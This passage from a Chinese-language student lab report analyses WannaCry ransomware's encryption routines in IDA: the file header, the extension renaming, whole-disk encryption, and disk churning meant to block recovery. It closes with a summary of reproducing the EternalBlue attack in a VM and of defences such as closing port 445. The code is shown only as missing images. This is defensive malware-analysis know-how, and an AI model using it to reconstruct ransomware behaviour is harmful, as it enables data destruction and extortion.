

### 第七层EnSeven全部分析

然后我们来看第七层EnSeven， 原函数如下

   

注释后如下

它首先读取原文件前8个字节比较是否是"WANACRY！"，之后文件类型是4的情况下，会在新的文件名后面加上字符"T"如：“C:\Users\15pb-win7\Desktop\1234.docx.WNCRYT”，再创建该文件，也就是加密后的文件，此时只是没有填充内容而已。



然后在该文件中依次写入8字节字符"WANACRY!"、某个大小数值0x100、再写入0x100大小的数据、文件的类型值和原文件的大小。



然后再读取原文件内容经过第八层加密后，输出加密后的内容，再把该内容追加写入到刚才创建的文件中，设置文件日期和时间信息，加密文件就到此完成了，最后做了一个移动文件的操作，实际作用就是个文件后缀.WNCRYT改为.WNCRY。





### 第八层EnEight全部分析

然后我们来看第八层EnEight

原函数如下



注释后如下



### 第一层EnOne剩余分析

接下来回到第一层，继续分析第一层后半段的代码。  
通过以上对加密函数层层分析，已经知道了加密形式是怎么进行的了，只是上面的加密只针对桌面文件进行加密，实际上从加密函数第三层开始传入的参数不同，加密的路径自然也会改变。原函数如下





注释后如下

加密全盘文件，获取出所有磁盘类型，对固定的磁盘文件进行加密，然后再对其他用户同样进行此操作。主要加密函数是EncryptDiskAll。



先开始以不显示GUI窗口的方式启动了解密器@WanaDecryptor@.exe程序，此时可看到桌面背景被更改了，再向00000000.res文件写入当前时间信息，运行cmd，不断的向磁盘写入数据消耗磁盘性能。

 

病毒这样做的目的是因为：磁盘的数据是可以找回的，前提是被删除文件后该磁盘并没有发生过大量重新读写，而此病毒不断读写磁盘就是为了阻止数据恢复。到此t\_wnry的核心加密函数TaskStart函数就分析完毕。

至此主程序与病毒核心程序已分析完毕

# 除主程序与核心加密函数外的剩余分析

剩余的函数不是很重要并且比较简单，在前面的分析中也有涉及到，就不用IDA一步一步详细分析了，各函数作用一览图如下，可以帮助我们更好地了解该病毒的构成。



实验总结：

在这次实验中，我们深入探讨了利用“永恒之蓝”漏洞的勒索病毒Wannacry的行为、攻击机制以及防御方法，并对病毒进行了深度分析。

首先，通过Kali Linux，我们成功地利用“永恒之蓝”漏洞复现了Wannacry“魔窟”勒索病毒。在此过程中，在进行这类高危操作时，务必在虚拟机环境中进行，并确保关闭文件共享功能以保护主机系统。

在对攻击机制有了深入了解后，我们进入了防御部分。实验指导了如何开启系统防火墙，以及如何关闭被病毒利用的445端口，有效地阻止了来自“永恒之蓝”漏洞的进一步攻击。

接下来，我们对Wannacry病毒进行了动态和静态分析。使用PEID, Exeinfo等工具，我们得知了病毒是用什么语言编写、使用的编译器以及壳的类型。通过火绒剑，我们对病毒的行为进行了详细观察。

在IDA静态分析部分，我们使用IDA对Wannacry.exe主程序进行了深入分析。实验中详细探索了WinMain函数、核心模块以及其他相关函数。这部分为我们揭示了病毒的工作机制和加密流程。接着，实验继续对t\_wnry.dll（病毒的核心加密部分）进行静态分析。我们详细地解构了病毒的核心加密流程，包括了解其使用的八层嵌套的加密机制。最后，除了主程序和核心加密函数外，我们还分析了病毒的其他部分，以确保对其有了全面的了解。

总的来说，这次实验为我们提供了一个宝贵的机会，深入了解和分析了Wannacry勒索病毒的工作机制和攻击方法。通过这次实验，我们不仅加深了对病毒的理解，还学会了如何有效地防御这类高级威胁。这为我们在未来的网络安全领域的工作打下了坚实的基础。

参考文献：

1. [Wannacry勒索病毒分析 - 九阳道人](https://blog.csdn.net/qq_31507523/article/details/92418644)
2. [病毒分析--WannaCry分析—1 - 辰霖心](https://blog.csdn.net/cyynid/article/details/128687738)
3. [对WannaCry的深度分析-鬼手56](https://blog.csdn.net/qq_38474570/article/details/87716826)
4. [[系统安全] 二十六.WannaCry勒索病毒分析 (2)MS17-010漏洞利用及蠕虫解析\_wannacry勒索加密原理 - Eastmount](https://blog.csdn.net/Eastmount/article/details/114274291)